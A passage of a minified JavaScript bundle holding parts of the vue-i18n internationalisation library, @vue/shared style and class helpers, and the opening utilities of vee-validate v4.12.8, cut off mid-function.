Ee(V=>Reflect.apply(Il,null,[V,...k]),()=>eo(...k),"translate",V=>Reflect.apply(V.t,V,[...k]),V=>V,V=>ee(V))}function Ie(...k){const[V,le,I]=k;if(I&&!Le(I))throw tt(Ye.INVALID_ARGUMENT);return Ne(V,le,nt({resolvedMessage:!0},I||{}))}function we(...k){return Ee(V=>Reflect.apply(Tl,null,[V,...k]),()=>to(...k),"datetime format",V=>Reflect.apply(V.d,V,[...k]),()=>bl,V=>ee(V))}function Xe(...k){return Ee(V=>Reflect.apply(Nl,null,[V,...k]),()=>no(...k),"number format",V=>Reflect.apply(V.n,V,[...k]),()=>bl,V=>ee(V))}function Y(k){return k.map(V=>ee(V)||ze(V)||ve(V)?Rl(String(V)):V)}const H={normalize:Y,interpolate:k=>k,type:"vnode"};function D(...k){return Ee(V=>{let le;const I=V;try{I.processor=H,le=Reflect.apply(Il,null,[I,...k])}finally{I.processor=null}return le},()=>eo(...k),"translate",V=>V[ro](...k),V=>[Rl(V)],V=>Be(V))}function q(...k){return Ee(V=>Reflect.apply(Nl,null,[V,...k]),()=>no(...k),"number format",V=>V[so](...k),Ml,V=>ee(V)||Be(V))}function ae(...k){return Ee(V=>Reflect.apply(Tl,null,[V,...k]),()=>to(...k),"datetime format",V=>V[io](...k),Ml,V=>ee(V)||Be(V))}function pe(k){L=k,O.pluralRules=L}function p(k,V){return Ee(()=>{if(!k)return!1;const le=ee(V)?V:u.value,I=N(le),T=O.messageResolver(I,k);return a?T!=null:ur(T)||Ot(T)||ee(T)},()=>[k],"translate exists",le=>Reflect.apply(le.te,le,[k,V]),Vm,le=>ve(le))}function h(k){let V=null;const le=Qc(O,c.value,u.value);for(let I=0;I<le.length;I++){const T=f.value[le[I]]||{},B=O.messageResolver(T,k);if(B!=null){V=B;break}}return V}function _(k){const V=h(k);return V!=null?V:n?n.tm(k)||{}:{}}function N(k){return f.value[k]||{}}function R(k,V){if(s){const le={[k]:V};for(const I in le)ki(le,I)&&Hr(le[I]);V=le[k]}f.value[k]=V,O.messages=f.value}function $(k,V){f.value[k]=f.value[k]||{};const le={[k]:V};if(s)for(const I in le)ki(le,I)&&Hr(le[I]);V=le[k],wi(V,f.value[k]),O.messages=f.value}function z(k){return d.value[k]||{}}function G(k,V){d.value[k]=V,O.datetimeFormats=d.value,Ll(O,k,V)}function Z(k,V){d.value[k]=nt(d.value[k]||{},V),O.datetimeFormats=d.value,Ll(O,k,V)}function j(k){return g.value[k]||{}}function ne(k,V){g.value[k]=V,O.numberFormats=g.value,Pl(O,k,V)}function oe(k,V){g.value[k]=nt(g.value[k]||{},V),O.numberFormats=g.value,Pl(O,k,V)}Fl++,n&&Ri&&(Ke(n.locale,k=>{l&&(u.value=k,O.locale=k,Sr(O,u.value,c.value))}),Ke(n.fallbackLocale,k=>{l&&(c.value=k,O.fallbackLocale=k,Sr(O,u.value,c.value))}));const Q={id:Fl,locale:x,fallbackLocale:K,get inheritLocale(){return l},set inheritLocale(k){l=k,k&&n&&(u.value=n.locale.value,c.value=n.fallbackLocale.value,Sr(O,u.value,c.value))},get availableLocales(){return Object.keys(f.value).sort()},messages:J,get modifiers(){return P},get pluralRules(){return L||{}},get isGlobal(){return i},get missingWarn(){return v},set missingWarn(k){v=k,O.missingWarn=v},get fallbackWarn(){return w},set fallbackWarn(k){w=k,O.fallbackWarn=w},get fallbackRoot(){return E},set fallbackRoot(k){E=k},get fallbackFormat(){return m},set fallbackFormat(k){m=k,O.fallbackFormat=m},get warnHtmlMessage(){return A},set warnHtmlMessage(k){A=k,O.warnHtmlMessage=k},get escapeParameter(){return S},set escapeParameter(k){S=k,O.escapeParameter=k},t:Ne,getLocaleMessage:N,setLocaleMessage:R,mergeLocaleMessage:$,getPostTranslationHandler:re,setPostTranslationHandler:fe,getMissingHandler:ye,setMissingHandler:Me,[hf]:pe};return Q.datetimeFormats=te,Q.numberFormats=W,Q.rt=Ie,Q.te=p,Q.tm=_,Q.d=we,Q.n=Xe,Q.getDateTimeFormat=z,Q.setDateTimeFormat=G,Q.mergeDateTimeFormat=Z,Q.getNumberFormat=j,Q.setNumberFormat=ne,Q.mergeNumberFormat=oe,Q[pf]=r,Q[ro]=D,Q[io]=ae,Q[so]=q,Q}function Um(e){const t=ee(e.locale)?e.locale:lr,n=ee(e.fallbackLocale)||Be(e.fallbackLocale)||ge(e.fallbackLocale)||e.fallbackLocale===!1?e.fallbackLocale:t,r=xe(e.missing)?e.missing:void 0,i=ve(e.silentTranslationWarn)||wn(e.silentTranslationWarn)?!e.silentTranslationWarn:!0,s=ve(e.silentFallbackWarn)||wn(e.silentFallbackWarn)?!e.silentFallbackWarn:!0,o=ve(e.fallbackRoot)?e.fallbackRoot:!0,a=!!e.formatFallbackMessages,l=ge(e.modifiers)?e.modifiers:{},u=e.pluralizationRules,c=xe(e.postTranslation)?e.postTranslation:void 0,f=ee(e.warnHtmlInMessage)?e.warnHtmlInMessage!=="off":!0,d=!!e.escapeParameterHtml,g=ve(e.sync)?e.sync:!0;let v=e.messages;if(ge(e.sharedMessages)){const S=e.sharedMessages;v=Object.keys(S).reduce((L,O)=>{const F=L[O]||(L[O]={});return nt(F,S[O]),L},v||{})}const{__i18n:w,__root:E,__injectWithOption:m}=e,y=e.datetimeFormats,C=e.numberFormats,b=e.flatJson,A=e.translateExistCompatible;return{locale:t,fallbackLocale:n,messages:v,flatJson:b,datetimeFormats:y,numberFormats:C,missing:r,missingWarn:i,fallbackWarn:s,fallbackRoot:o,fallbackFormat:a,modifiers:l,pluralRules:u,postTranslation:c,warnHtmlMessage:f,escapeParameter:d,messageResolver:e.messageResolver,inheritLocale:g,translateExistCompatible:A,__i18n:w,__root:E,__injectWithOption:m}}function ao(e={},t){{const n=Xo(Um(e)),{__extender:r}=e,i={id:n.id,get locale(){return n.locale.value},set locale(s){n.locale.value=s},get fallbackLocale(){return n.fallbackLocale.value},set fallbackLocale(s){n.fallbackLocale.value=s},get messages(){return n.messages.value},get datetimeFormats(){return n.datetimeFormats.value},get numberFormats(){return n.numberFormats.value},get availableLocales(){return n.availableLocales},get formatter(){return{interpolate(){return[]}}},set formatter(s){},get missing(){return n.getMissingHandler()},set missing(s){n.setMissingHandler(s)},get silentTranslationWarn(){return ve(n.missingWarn)?!n.missingWarn:n.missingWarn},set silentTranslationWarn(s){n.missingWarn=ve(s)?!s:s},get silentFallbackWarn(){return ve(n.fallbackWarn)?!n.fallbackWarn:n.fallbackWarn},set silentFallbackWarn(s){n.fallbackWarn=ve(s)?!s:s},get modifiers(){return n.modifiers},get formatFallbackMessages(){return n.fallbackFormat},set formatFallbackMessages(s){n.fallbackFormat=s},get postTranslation(){return n.getPostTranslationHandler()},set postTranslation(s){n.setPostTranslationHandler(s)},get sync(){return n.inheritLocale},set sync(s){n.inheritLocale=s},get warnHtmlInMessage(){return n.warnHtmlMessage?"warn":"off"},set warnHtmlInMessage(s){n.warnHtmlMessage=s!=="off"},get escapeParameterHtml(){return n.escapeParameter},set escapeParameterHtml(s){n.escapeParameter=s},get preserveDirectiveContent(){return!0},set preserveDirectiveContent(s){},get pluralizationRules(){return n.pluralRules||{}},__composer:n,t(...s){const[o,a,l]=s,u={};let c=null,f=null;if(!ee(o))throw tt(Ye.INVALID_ARGUMENT);const d=o;return ee(a)?u.locale=a:Be(a)?c=a:ge(a)&&(f=a),Be(l)?c=l:ge(l)&&(f=l),Reflect.apply(n.t,n,[d,c||f||{},u])},rt(...s){return Reflect.apply(n.rt,n,[...s])},tc(...s){const[o,a,l]=s,u={plural:1};let c=null,f=null;if(!ee(o))throw tt(Ye.INVALID_ARGUMENT);const d=o;return ee(a)?u.locale=a:ze(a)?u.plural=a:Be(a)?c=a:ge(a)&&(f=a),ee(l)?u.locale=l:Be(l)?c=l:ge(l)&&(f=l),Reflect.apply(n.t,n,[d,c||f||{},u])},te(s,o){return n.te(s,o)},tm(s){return n.tm(s)},getLocaleMessage(s){return n.getLocaleMessage(s)},setLocaleMessage(s,o){n.setLocaleMessage(s,o)},mergeLocaleMessage(s,o){n.mergeLocaleMessage(s,o)},d(...s){return Reflect.apply(n.d,n,[...s])},getDateTimeFormat(s){return n.getDateTimeFormat(s)},setDateTimeFormat(s,o){n.setDateTimeFormat(s,o)},mergeDateTimeFormat(s,o){n.mergeDateTimeFormat(s,o)},n(...s){return Reflect.apply(n.n,n,[...s])},getNumberFormat(s){return n.getNumberFormat(s)},setNumberFormat(s,o){n.setNumberFormat(s,o)},mergeNumberFormat(s,o){n.mergeNumberFormat(s,o)},getChoiceIndex(s,o){return-1}};return i.__extender=r,i}}const qo={tag:{type:[String,Object]},locale:{type:String},scope:{type:String,validator:e=>e==="parent"||e==="global",default:"parent"},i18n:{type:Object}};function jm({slots:e},t){return t.length===1&&t[0]==="default"?(e.default?e.default():[]).reduce((r,i)=>[...r,...i.type===ut?i.children:[i]],[]):t.reduce((n,r)=>{const i=e[r];return i&&(n[r]=i()),n},{})}function vf(e){return ut}const Wm=dt({name:"i18n-t",props:nt({keypath:{type:String,required:!0},plural:{type:[Number,String],validator:e=>ze(e)||!isNaN(e)}},qo),setup(e,t){const{slots:n,attrs:r}=t,i=e.i18n||Qo({useScope:e.scope,__useComponent:!0});return()=>{const s=Object.keys(n).filter(f=>f!=="_"),o={};e.locale&&(o.locale=e.locale),e.plural!==void 0&&(o.plural=ee(e.plural)?+e.plural:e.plural);const a=jm(t,s),l=i[ro](e.keypath,a,o),u=nt({},r),c=ee(e.tag)||Le(e.tag)?e.tag:vf();return $e(c,u,l)}}}),$l=Wm;function Hm(e){return Be(e)&&!ee(e[0])}function yf(e,t,n,r){const{slots:i,attrs:s}=t;return()=>{const o={part:!0};let a={};e.locale&&(o.locale=e.locale),ee(e.format)?o.key=e.format:Le(e.format)&&(ee(e.format.key)&&(o.key=e.format.key),a=Object.keys(e.format).reduce((d,g)=>n.includes(g)?nt({},d,{[g]:e.format[g]}):d,{}));const l=r(e.value,o,a);let u=[o.key];Be(l)?u=l.map((d,g)=>{const v=i[d.type],w=v?v({[d.type]:d.value,index:g,parts:l}):[d.value];return Hm(w)&&(w[0].key=`${d.type}-${g}`),w}):ee(l)&&(u=[l]);const c=nt({},s),f=ee(e.tag)||Le(e.tag)?e.tag:vf();return $e(f,c,u)}}const zm=dt({name:"i18n-n",props:nt({value:{type:Number,required:!0},format:{type:[String,Object]}},qo),setup(e,t){const n=e.i18n||Qo({useScope:"parent",__useComponent:!0});return yf(e,t,cf,(...r)=>n[so](...r))}}),Dl=zm,Gm=dt({name:"i18n-d",props:nt({value:{type:[Number,Date],required:!0},format:{type:[String,Object]}},qo),setup(e,t){const n=e.i18n||Qo({useScope:"parent",__useComponent:!0});return yf(e,t,uf,(...r)=>n[io](...r))}}),Vl=Gm;function Km(e,t){const n=e;if(e.mode==="composition")return n.__getInstance(t)||e.global;{const r=n.__getInstance(t);return r!=null?r.__composer:e.global.__composer}}function Ym(e){const t=o=>{const{instance:a,modifiers:l,value:u}=o;if(!a||!a.$)throw tt(Ye.UNEXPECTED_ERROR);const c=Km(e,a.$),f=Bl(u);return[Reflect.apply(c.t,c,[...Ul(f)]),c]};return{created:(o,a)=>{const[l,u]=t(a);Ri&&e.global===u&&(o.__i18nWatcher=Ke(u.locale,()=>{a.instance&&a.instance.$forceUpdate()})),o.__composer=u,o.textContent=l},unmounted:o=>{Ri&&o.__i18nWatcher&&(o.__i18nWatcher(),o.__i18nWatcher=void 0,delete o.__i18nWatcher),o.__composer&&(o.__composer=void 0,delete o.__composer)},beforeUpdate:(o,{value:a})=>{if(o.__composer){const l=o.__composer,u=Bl(a);o.textContent=Reflect.apply(l.t,l,[...Ul(u)])}},getSSRProps:o=>{const[a]=t(o);return{textContent:a}}}}function Bl(e){if(ee(e))return{path:e};if(ge(e)){if(!("path"in e))throw tt(Ye.REQUIRED_VALUE,"path");return e}else throw tt(Ye.INVALID_VALUE)}function Ul(e){const{path:t,locale:n,args:r,choice:i,plural:s}=e,o={},a=r||{};return ee(n)&&(o.locale=n),ze(i)&&(o.plural=i),ze(s)&&(o.plural=s),[t,a,o]}function Zm(e,t,...n){const r=ge(n[0])?n[0]:{},i=!!r.useI18nComponentName;(ve(r.globalInstall)?r.globalInstall:!0)&&([i?"i18n":$l.name,"I18nT"].forEach(o=>e.component(o,$l)),[Dl.name,"I18nN"].forEach(o=>e.component(o,Dl)),[Vl.name,"I18nD"].forEach(o=>e.component(o,Vl))),e.directive("t",Ym(t))}function Xm(e,t,n){return{beforeCreate(){const r=ft();if(!r)throw tt(Ye.UNEXPECTED_ERROR);const i=this.$options;if(i.i18n){const s=i.i18n;if(i.__i18n&&(s.__i18n=i.__i18n),s.__root=t,this===this.$root)this.$i18n=jl(e,s);else{s.__injectWithOption=!0,s.__extender=n.__vueI18nExtend,this.$i18n=ao(s);const o=this.$i18n;o.__extender&&(o.__disposer=o.__extender(this.$i18n))}}else if(i.__i18n)if(this===this.$root)this.$i18n=jl(e,i);else{this.$i18n=ao({__i18n:i.__i18n,__injectWithOption:!0,__extender:n.__vueI18nExtend,__root:t});const s=this.$i18n;s.__extender&&(s.__disposer=s.__extender(this.$i18n))}else this.$i18n=e;i.__i18nGlobal&&mf(t,i,i),this.$t=(...s)=>this.$i18n.t(...s),this.$rt=(...s)=>this.$i18n.rt(...s),this.$tc=(...s)=>this.$i18n.tc(...s),this.$te=(s,o)=>this.$i18n.te(s,o),this.$d=(...s)=>this.$i18n.d(...s),this.$n=(...s)=>this.$i18n.n(...s),this.$tm=s=>this.$i18n.tm(s),n.__setInstance(r,this.$i18n)},mounted(){},unmounted(){const r=ft();if(!r)throw tt(Ye.UNEXPECTED_ERROR);const i=this.$i18n;delete this.$t,delete this.$rt,delete this.$tc,delete this.$te,delete this.$d,delete this.$n,delete this.$tm,i.__disposer&&(i.__disposer(),delete i.__disposer,delete i.__extender),n.__deleteInstance(r),delete this.$i18n}}}function jl(e,t){e.locale=t.locale||e.locale,e.fallbackLocale=t.fallbackLocale||e.fallbackLocale,e.missing=t.missing||e.missing,e.silentTranslationWarn=t.silentTranslationWarn||e.silentFallbackWarn,e.silentFallbackWarn=t.silentFallbackWarn||e.silentFallbackWarn,e.formatFallbackMessages=t.formatFallbackMessages||e.formatFallbackMessages,e.postTranslation=t.postTranslation||e.postTranslation,e.warnHtmlInMessage=t.warnHtmlInMessage||e.warnHtmlInMessage,e.escapeParameterHtml=t.escapeParameterHtml||e.escapeParameterHtml,e.sync=t.sync||e.sync,e.__composer[hf](t.pluralizationRules||e.pluralizationRules);const n=es(e.locale,{messages:t.messages,__i18n:t.__i18n});return Object.keys(n).forEach(r=>e.mergeLocaleMessage(r,n[r])),t.datetimeFormats&&Object.keys(t.datetimeFormats).forEach(r=>e.mergeDateTimeFormat(r,t.datetimeFormats[r])),t.numberFormats&&Object.keys(t.numberFormats).forEach(r=>e.mergeNumberFormat(r,t.numberFormats[r])),e}const qm=An("global-vue-i18n");function D0(e={},t){const n=__VUE_I18N_LEGACY_API__&&ve(e.legacy)?e.legacy:__VUE_I18N_LEGACY_API__,r=ve(e.globalInjection)?e.globalInjection:!0,i=__VUE_I18N_LEGACY_API__&&n?!!e.allowComposition:!0,s=new Map,[o,a]=Qm(e,n),l=An("");function u(d){return s.get(d)||null}function c(d,g){s.set(d,g)}function f(d){s.delete(d)}{const d={get mode(){return __VUE_I18N_LEGACY_API__&&n?"legacy":"composition"},get allowComposition(){return i},async install(g,...v){if(g.__VUE_I18N_SYMBOL__=l,g.provide(g.__VUE_I18N_SYMBOL__,d),ge(v[0])){const m=v[0];d.__composerExtend=m.__composerExtend,d.__vueI18nExtend=m.__vueI18nExtend}let w=null;!n&&r&&(w=av(g,d.global)),__VUE_I18N_FULL_INSTALL__&&Zm(g,d,...v),__VUE_I18N_LEGACY_API__&&n&&g.mixin(Xm(a,a.__composer,d));const E=g.unmount;g.unmount=()=>{w&&w(),d.dispose(),E()}},get global(){return a},dispose(){o.stop()},__instances:s,__getInstance:u,__setInstance:c,__deleteInstance:f};return d}}function Qo(e={}){const t=ft();if(t==null)throw tt(Ye.MUST_BE_CALL_SETUP_TOP);if(!t.isCE&&t.appContext.app!=null&&!t.appContext.app.__VUE_I18N_SYMBOL__)throw tt(Ye.NOT_INSTALLED);const n=Jm(t),r=tv(n),i=gf(t),s=ev(e,i);if(__VUE_I18N_LEGACY_API__&&n.mode==="legacy"&&!e.__useComponent){if(!n.allowComposition)throw tt(Ye.NOT_AVAILABLE_IN_LEGACY_MODE);return sv(t,s,r,e)}if(s==="global")return mf(r,e,i),r;if(s==="parent"){let l=nv(n,t,e.__useComponent);return l==null&&(l=r),l}const o=n;let a=o.__getInstance(t);if(a==null){const l=nt({},e);"__i18n"in i&&(l.__i18n=i.__i18n),r&&(l.__root=r),a=Xo(l),o.__composerExtend&&(a[oo]=o.__composerExtend(a)),iv(o,t,a),o.__setInstance(t,a)}return a}function Qm(e,t,n){const r=Co();{const i=__VUE_I18N_LEGACY_API__&&t?r.run(()=>ao(e)):r.run(()=>Xo(e));if(i==null)throw tt(Ye.UNEXPECTED_ERROR);return[r,i]}}function Jm(e){{const t=et(e.isCE?qm:e.appContext.app.__VUE_I18N_SYMBOL__);if(!t)throw tt(e.isCE?Ye.NOT_INSTALLED_WITH_PROVIDE:Ye.UNEXPECTED_ERROR);return t}}function ev(e,t){return Qi(e)?"__i18n"in t?"local":"global":e.useScope?e.useScope:"local"}function tv(e){return e.mode==="composition"?e.global:e.global.__composer}function nv(e,t,n=!1){let r=null;const i=t.root;let s=rv(t,n);for(;s!=null;){const o=e;if(e.mode==="composition")r=o.__getInstance(s);else if(__VUE_I18N_LEGACY_API__){const a=o.__getInstance(s);a!=null&&(r=a.__composer,n&&r&&!r[pf]&&(r=null))}if(r!=null||i===s)break;s=s.parent}return r}function rv(e,t=!1){return e==null?null:t&&e.vnode.ctx||e.parent}function iv(e,t,n){Ut(()=>{},t),qr(()=>{const r=n;e.__deleteInstance(t);const i=r[oo];i&&(i(),delete r[oo])},t)}function sv(e,t,n,r={}){const i=t==="local",s=zi(null);if(i&&e.proxy&&!(e.proxy.$options.i18n||e.proxy.$options.__i18n))throw tt(Ye.MUST_DEFINE_I18N_OPTION_IN_ALLOW_COMPOSITION);const o=ve(r.inheritLocale)?r.inheritLocale:!ee(r.locale),a=me(!i||o?n.locale.value:ee(r.locale)?r.locale:lr),l=me(!i||o?n.fallbackLocale.value:ee(r.fallbackLocale)||Be(r.fallbackLocale)||ge(r.fallbackLocale)||r.fallbackLocale===!1?r.fallbackLocale:a.value),u=me(es(a.value,r)),c=me(ge(r.datetimeFormats)?r.datetimeFormats:{[a.value]:{}}),f=me(ge(r.numberFormats)?r.numberFormats:{[a.value]:{}}),d=i?n.missingWarn:ve(r.missingWarn)||wn(r.missingWarn)?r.missingWarn:!0,g=i?n.fallbackWarn:ve(r.fallbackWarn)||wn(r.fallbackWarn)?r.fallbackWarn:!0,v=i?n.fallbackRoot:ve(r.fallbackRoot)?r.fallbackRoot:!0,w=!!r.fallbackFormat,E=xe(r.missing)?r.missing:null,m=xe(r.postTranslation)?r.postTranslation:null,y=i?n.warnHtmlMessage:ve(r.warnHtmlMessage)?r.warnHtmlMessage:!0,C=!!r.escapeParameter,b=i?n.modifiers:ge(r.modifiers)?r.modifiers:{},A=r.pluralRules||i&&n.pluralRules;function S(){return[a.value,l.value,u.value,c.value,f.value]}const P=ue({get:()=>s.value?s.value.locale.value:a.value,set:h=>{s.value&&(s.value.locale.value=h),a.value=h}}),L=ue({get:()=>s.value?s.value.fallbackLocale.value:l.value,set:h=>{s.value&&(s.value.fallbackLocale.value=h),l.value=h}}),O=ue(()=>s.value?s.value.messages.value:u.value),F=ue(()=>c.value),U=ue(()=>f.value);function x(){return s.value?s.value.getPostTranslationHandler():m}function K(h){s.value&&s.value.setPostTranslationHandler(h)}function J(){return s.value?s.value.getMissingHandler():E}function te(h){s.value&&s.value.setMissingHandler(h)}function W(h){return S(),h()}function re(...h){return s.value?W(()=>Reflect.apply(s.value.t,null,[...h])):W(()=>"")}function fe(...h){return s.value?Reflect.apply(s.value.rt,null,[...h]):""}function ye(...h){return s.value?W(()=>Reflect.apply(s.value.d,null,[...h])):W(()=>"")}function Me(...h){return s.value?W(()=>Reflect.apply(s.value.n,null,[...h])):W(()=>"")}function Ee(h){return s.value?s.value.tm(h):{}}function Ne(h,_){return s.value?s.value.te(h,_):!1}function Ie(h){return s.value?s.value.getLocaleMessage(h):{}}function we(h,_){s.value&&(s.value.setLocaleMessage(h,_),u.value[h]=_)}function Xe(h,_){s.value&&s.value.mergeLocaleMessage(h,_)}function Y(h){return s.value?s.value.getDateTimeFormat(h):{}}function M(h,_){s.value&&(s.value.setDateTimeFormat(h,_),c.value[h]=_)}function H(h,_){s.value&&s.value.mergeDateTimeFormat(h,_)}function D(h){return s.value?s.value.getNumberFormat(h):{}}function q(h,_){s.value&&(s.value.setNumberFormat(h,_),f.value[h]=_)}function ae(h,_){s.value&&s.value.mergeNumberFormat(h,_)}const pe={get id(){return s.value?s.value.id:-1},locale:P,fallbackLocale:L,messages:O,datetimeFormats:F,numberFormats:U,get inheritLocale(){return s.value?s.value.inheritLocale:o},set inheritLocale(h){s.value&&(s.value.inheritLocale=h)},get availableLocales(){return s.value?s.value.availableLocales:Object.keys(u.value)},get modifiers(){return s.value?s.value.modifiers:b},get pluralRules(){return s.value?s.value.pluralRules:A},get isGlobal(){return s.value?s.value.isGlobal:!1},get missingWarn(){return s.value?s.value.missingWarn:d},set missingWarn(h){s.value&&(s.value.missingWarn=h)},get fallbackWarn(){return s.value?s.value.fallbackWarn:g},set fallbackWarn(h){s.value&&(s.value.missingWarn=h)},get fallbackRoot(){return s.value?s.value.fallbackRoot:v},set fallbackRoot(h){s.value&&(s.value.fallbackRoot=h)},get fallbackFormat(){return s.value?s.value.fallbackFormat:w},set fallbackFormat(h){s.value&&(s.value.fallbackFormat=h)},get warnHtmlMessage(){return s.value?s.value.warnHtmlMessage:y},set warnHtmlMessage(h){s.value&&(s.value.warnHtmlMessage=h)},get escapeParameter(){return s.value?s.value.escapeParameter:C},set escapeParameter(h){s.value&&(s.value.escapeParameter=h)},t:re,getPostTranslationHandler:x,setPostTranslationHandler:K,getMissingHandler:J,setMissingHandler:te,rt:fe,d:ye,n:Me,tm:Ee,te:Ne,getLocaleMessage:Ie,setLocaleMessage:we,mergeLocaleMessage:Xe,getDateTimeFormat:Y,setDateTimeFormat:M,mergeDateTimeFormat:H,getNumberFormat:D,setNumberFormat:q,mergeNumberFormat:ae};function p(h){h.locale.value=a.value,h.fallbackLocale.value=l.value,Object.keys(u.value).forEach(_=>{h.mergeLocaleMessage(_,u.value[_])}),Object.keys(c.value).forEach(_=>{h.mergeDateTimeFormat(_,c.value[_])}),Object.keys(f.value).forEach(_=>{h.mergeNumberFormat(_,f.value[_])}),h.escapeParameter=C,h.fallbackFormat=w,h.fallbackRoot=v,h.fallbackWarn=g,h.missingWarn=d,h.warnHtmlMessage=y}return ac(()=>{if(e.proxy==null||e.proxy.$i18n==null)throw tt(Ye.NOT_AVAILABLE_COMPOSITION_IN_LEGACY);const h=s.value=e.proxy.$i18n.__composer;t==="global"?(a.value=h.locale.value,l.value=h.fallbackLocale.value,u.value=h.messages.value,c.value=h.datetimeFormats.value,f.value=h.numberFormats.value):i&&p(h)}),pe}const ov=["locale","fallbackLocale","availableLocales"],Wl=["t","rt","d","n","tm","te"];function av(e,t){const n=Object.create(null);return ov.forEach(i=>{const s=Object.getOwnPropertyDescriptor(t,i);if(!s)throw tt(Ye.UNEXPECTED_ERROR);const o=De(s.value)?{get(){return s.value.value},set(a){s.value.value=a}}:{get(){return s.get&&s.get()}};Object.defineProperty(n,i,o)}),e.config.globalProperties.$i18n=n,Wl.forEach(i=>{const s=Object.getOwnPropertyDescriptor(t,i);if(!s||!s.value)throw tt(Ye.UNEXPECTED_ERROR);Object.defineProperty(e.config.globalProperties,`$${i}`,s)}),()=>{delete e.config.globalProperties.$i18n,Wl.forEach(i=>{delete e.config.globalProperties[`$${i}`]})}}Dm();__INTLIFY_JIT_COMPILATION__?wl(Rm):wl(Pm);Cm(sm);Am(Qc);if(__INTLIFY_PROD_DEVTOOLS__){const e=Kt();e.__INTLIFY__=!0,pm(e.__INTLIFY_DEVTOOLS_GLOBAL_HOOK__)}/**
* @vue/shared v3.5.17
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const _f=Array.isArray,zr=e=>typeof e=="string",bf=e=>e!==null&&typeof e=="object",lv=e=>{const t=Object.create(null);return n=>t[n]||(t[n]=e(n))},uv=/\B([A-Z])/g,cv=lv(e=>e.replace(uv,"-$1").toLowerCase());function fv(e){if(_f(e)){const t={};for(let n=0;n<e.length;n++){const r=e[n],i=zr(r)?gv(r):fv(r);if(i)for(const s in i)t[s]=i[s]}return t}else if(zr(e)||bf(e))return e}const dv=/;(?![^(]*\))/g,hv=/:([^]+)/,pv=/\/\*[^]*?\*\//g;function gv(e){const t={};return e.replace(pv,"").split(dv).forEach(n=>{if(n){const r=n.split(hv);r.length>1&&(t[r[0].trim()]=r[1].trim())}}),t}function V0(e){if(!e)return"";if(zr(e))return e;let t="";for(const n in e){const r=e[n];if(zr(r)||typeof r=="number"){const i=n.startsWith("--")?n:cv(n);t+=`${i}:${r};`}}return t}function mv(e){let t="";if(zr(e))t=e;else if(_f(e))for(let n=0;n<e.length;n++){const r=mv(e[n]);r&&(t+=r+" ")}else if(bf(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}/**
  * vee-validate v4.12.8
  * (c) 2024 Abdelrahman Awad
  * @license MIT
  */function Je(e){return typeof e=="function"}function Ef(e){return e==null}const Un=e=>e!==null&&!!e&&typeof e=="object"&&!Array.isArray(e);function Jo(e){return Number(e)>=0}function vv(e){const t=parseFloat(e);return isNaN(t)?e:t}function yv(e){return typeof e=="object"&&e!==null}function _v(e){return e==null?e===void 0?"[object Undefined]":"[object Null]":Object.prototype.toString.call(e)}function Hl(e){if(!yv(e)||_v(e)!=="[object Object]")return!1;if(Object.getPrototypeOf(e)===null)return!0;let t=e;for(;Object.getPrototypeOf(t)!==null;)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function Gr(e,t){return Object.keys(t).forEach(n=>{if(Hl(t[n])&&Hl(e[n])){e[n]||(e[n]={}),Gr(e[n],t[n]);return}e[n]=t[n]}),e}function Ir(e){const t=e.split(".");if(!t.length)return"";let n=String(t[0]);for(let r=1;r<t.length;r++){if(Jo(t[r])){n+=`[${t[r]}]`;continue}n+=`.${t[r]}`}return n}const wf={};function B0(e,t){Ev(e,t),wf[e]=t}function bv(e){return wf[e]}function Ev(e,t){if(!Je(t))throw new Error(`Extension Error: The validator '${e}' must be a function.`)}function zl(e,t,n){typeof n.value=="object"&&(n.value=Re(n.value)),!n.enumerable||n.get||n.set||!n.configurable||!n.writable||t==="__proto__"?Object.defineProperty(e,t,n):e[t]=n.value}function Re(e){if(typeof e!="object")return e;var t=0,n,r,i,s=Object.prototype.toString.call(e);if(s==="[object Object]"?i=Object.create(e.__proto__||null):s==="[object Array]"?i=Array(e.length):s==="[object Set]"?(i=new Set,e.forEach(function(o){i.add(Re(o))})):s==="[object Map]"?(i=new Map,e.forEach(function(o,a){i.set(Re(a),Re(o))})):s==="[object Date]"?i=new Date(+e):s==="[object RegExp]"?i=new RegExp(e.source,e.flags):s==="[object DataView]"?i=new e.constructor(Re(e.buffer)):s==="[object ArrayBuffer]"?i=e.slice(0):s.slice(-6)==="Array]"&&(i=new e.constructor(e)),i){for(r=Object.getOwnPropertySymbols(e);t<r.length;t++)zl(i,r[t],Object.getOwnPropertyDescriptor(e,r[t]));for(t=0,r=Object.getOwnPropertyNames(e);t<r.length;t++)Object.hasOwnProperty.call(i,n=r[t])&&i[n]===e[n]||zl(i,n,Object.getOwnPropertyDescriptor(e,n))}return i||e}const ts=Symbol("vee-validate-form"),wv=Symbol("vee-validate-field-instance"),Mi=Symbol("Default empty value"),Sv=typeof window!="undefined";function lo(e){return Je(e)&&!!e.__locatorRef}function Mt(e){return!!e&&Je(e.parse)&&e.__type==="VVTypedSchema"}function Fi(e){return!!e&&Je(e.validate)}function ti(e){return e==="checkbox"||e==="radio"}function Cv(e){return Un(e)||Array.isArray(e)}function Av(e){return Array.isArray(e)?e.length===0:Un(e)&&Object.keys(e).length===0}function ns(e){return/^\[.+\]$/i.test(e)}function Ov(e){return Sf(e)&&e.multiple}function Sf(e){return e.tagName==="SELECT"}function Iv(e,t){const n=![!1,null,void 0,0].includes(t.multiple)&&!Number.isNaN(t.multiple);return e==="select"&&"multiple"in t&&n}function Tv(e,t){return!Iv(e,t)&&t.type!=="file"&&!ti(t.type)}function Cf(e){return ea(e)&&e.target&&"submit"in e.target}function ea(e){return e?!!(typeof Event!="undefined"&&Je(Event)&&e instanceof Event||e&&e.srcElement):!1}function Gl(e,t){return t in e&&e[t]!==Mi}function ct(e,t){if(e===t)return!0;if(e&&t&&typeof e=="object"&&typeof t=="object"){if(e.constructor!==t.constructor)return!1;var n,r,i;if(Array.isArray(e)){if(n=e.length,n!=t.length)return!1;for(r=n;r--!==0;)if(!ct(e[r],t[r]))return!1;return!0}if(e instanceof Map&&t instanceof Map){if(e.size!==t.size)return!1;for(r of e.entries())if(!t.has(r[0]))return!1;for(r of e.entries())if(!ct(r[1],t.get(r[0])))return!1;return!0}if(Kl(e)&&Kl(t))return!(e.size!==t.size||e.name!==t.name||e.lastModified!==t.lastModified||e.type!==t.type);if(e instanceof Set&&t instanceof Set){if(e.size!==t.size)return!1;for(r of 